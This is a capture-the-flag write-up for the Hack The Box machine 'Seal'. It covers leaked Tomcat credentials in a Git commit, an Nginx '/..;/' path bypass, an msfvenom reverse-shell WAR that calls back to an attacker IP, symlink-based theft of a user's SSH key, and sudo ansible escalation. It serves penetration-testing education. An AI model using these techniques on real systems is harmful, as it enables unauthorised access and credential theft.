Seal Writeup [HTB]
Seal is a Linux based machine that was active since July 10th of 2021 to November 13th, on this machine we will access to a gitbucket instance which contains the configuration files of the webpage running on the machine, we will retrieive information about blocked pages by Nginx through ssl mutual authentication, and the credential of Apache Tomcat that were removed in a commit, we find a way to bypass the pages blocked by Nginx successfully accessing to Tomcat manager and deploying and malicious .war file, once inside the machine we will find a task running every 30 seconds that we can abuse to exfiltrate files of another user successfully getting its SSH key, finally we will abuse that this user can run ansible-playbook with sudo to escalate privileges and finish with the machine.
Enumeration
We start using masscan to find all the available ports and then use nmap to get more information about them.
masscan -e tun0 --rate=500 -p 0-65535 10.10.10.250
nmap -sC -sV -p 443,8080,22, -Pn -o scan.txt 10.10.10.250
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4b:89:47:39:67:3d:07:31:5e:3f:4c:27:41:1f:f9:67 (RSA)
| 256 04:a7:4f:39:95:65:c5:b0:8d:d5:49:2e:d8:44:00:36 (ECDSA)
|_ 256 b4:5e:83:93:c5:42:49:de:71:25:92:71:23:b1:85:54 (ED25519)
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)

|_http-title: Seal Market
| ssl-cert: Subject: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Not valid before: 2021-05-05T10:24:03
|_Not valid after: 2022-05-05T10:24:03
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
8080/tcp open http-proxy
| fingerprint-strings:
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can see 3 open ports, SSH, nginx over HTTPS and a possible http-proxy on port 8080, the scan also reveal that the certificate was issued to “seal.htb”, so we add that to our hosts file and visit the webpage.
We don’t see anything interesting, so we move on to port 8080 which actually contains an instance of Gitbucket


The site allows us to create an account so we fill the data and create one.
Once we are logged in we can see two repositories and all the commits that were made to them, so we start browsing the files in search of interesting information. The first interesting thing we find in on http://seal.htb:8080/root/seal_market/issues/1.

We see that a user asked to set mutual authentication on tomcat, but the developer said that they would rather set it up on nginx due to balance the server, this also tells us that the server us using tomcat. Now we search for the configuration of Nginx to see if this was properly implemented, we find it on: http://seal.htb:8080/root/seal_market/blob/master/nginx/sites-enabled/default
ssl_certificate /var/www/keys/selfsigned.crt;
ssl_certificate_key /var/www/keys/selfsigned.key;
ssl_client_certificate /var/www/keys/selfsigned-ca.crt;

server {
	listen 443 ssl default_server;
	listen [::]:443 ssl default_server;


	root /var/www/html;
	ssl_protocols TLSv1.1 TLSv1.2;
	ssl_verify_client optional;

	index index.html index.htm index.nginx-debian.html;

	server_name _;

	location /manager/html {
		if ($ssl_client_verify != SUCCESS) {
			return 403;
		}
		proxy_set_header        Host $host;
		proxy_set_header        X-Real-IP $remote_addr;
		proxy_set_header        X-Forwarded-For $proxy_add_x_forwarded_for;
		proxy_set_header        X-Forwarded-Proto $scheme;
		proxy_pass          http://localhost:8000;
		proxy_read_timeout  90;
		proxy_redirect      http://localhost:8000 https://0.0.0.0;
		# First attempt to serve request as file, then
		# as directory, then fall back to displaying a 404.
	}


	location /admin/dashboard {
		if ($ssl_client_verify != SUCCESS) {
			return 403;
		}
		proxy_set_header        Host $host;
		proxy_set_header        X-Real-IP $remote_addr;
		proxy_set_header        X-Forwarded-For $proxy_add_x_forwarded_for;
		proxy_set_header        X-Forwarded-Proto $scheme;
		proxy_pass          http://localhost:8000;
		proxy_read_timeout  90;
		proxy_redirect      http://localhost:8000 https://0.0.0.0;
		# First attempt to serve request as file, then
		# as directory, then fall back to displaying a 404.
	}

        location /host-manager/html {
                if ($ssl_client_verify != SUCCESS) {
                        return 403;
                }
                proxy_set_header        Host $host;
                proxy_set_header        X-Real-IP $remote_addr;
                proxy_set_header        X-Forwarded-For $proxy_add_x_forwarded_for;
                proxy_set_header        X-Forwarded-Proto $scheme;
                proxy_pass          http://localhost:8000;
                proxy_read_timeout  90;
                proxy_redirect      http://localhost:8000 https://0.0.0.0;
                # First attempt to serve request as file, then
                # as directory, then fall back to displaying a 404.
        }


	location / {
                proxy_set_header        Host $host;
                proxy_set_header        X-Real-IP $remote_addr;
                proxy_set_header        X-Forwarded-For $proxy_add_x_forwarded_for;
                proxy_set_header        X-Forwarded-Proto $scheme;
                proxy_pass          http://localhost:8000;
                proxy_read_timeout  90;
                proxy_redirect      http://localhost:8000 https://0.0.0.0;
	}
}
We can see that the most important admin related pages require mutual authentication, and even though we could access to them we don’t have credentials for the admin panel, so let’s keep reading the files, we go to tomcat folder and check for any commit on it.


We see that there is a commit about tomcat configuration, it was updated, so we click on “browse files” the see the files before being modified, going to “seal_market/tomcat/tomcat-users.xml” we find the password of tomcat admin.
Gaining Access

We know that manager requieres mutual authentication, but this isn’t true for all subdirectories, for example we can access to “manager/status” with the credentials that we found earlier.

But we can’t do much we the pages that we have access to, as we read earlier the one that blocks the access is nginx not tomcat, so there is a known issue with this set up, if we access to a site using /..;/, tomcat will take it as /../, but nginx won’t, allowing us to access to pages that are blocked by nginx but not by tomcat, more detail on acunetix page. So to access to the manager page we have to access to https://seal.htb/manager/..;/manager/html·
Now we can use the normal procedure to get a shell, first we generate a .war reverse shell with msfvenom, msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.57 LPORT=54321 -f war -o subsh.war, then upload the generated file, but we have to intercept the request with burp to perform again the same trick to bypass nginx.

Then when we access to the deployed application we will get a shell inside the machine.

Lateral Movement
Checking the processes we see something interesting.

We see that a process is running every 30 seconds as luis user, it is running ansible using the file /opt/backups/playbook/run.yml, let’s read it to see what it is about.

We see that it synchronizes the files in /var/lib/tomcat9/webapps/ROOT/admin/dashboard and that it follows links to finally save them on a compressed file on /opt/backups/archives/, since it accepts links we can create a symlink to steal any file that only “luis” can access to, let’s see if he has a ssh key file, so we create a symlink pointing to it. We have writing privileges on /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads, so we go there and create the symlink.

We wait some seconds and copy the last backup file to another directory, and extract it.

We see that our file is there, and if we read it we find the SSH key of luis user.


We save it locally and connect through SSH as luis and retrieve user.txt.
Privilege Escalation
We check if we can run anything with sudo.

We see that we can run ansible with any configuration file, there is an entry on gtfobins of how to exploit this, so we follow the steps and finish with the machine.
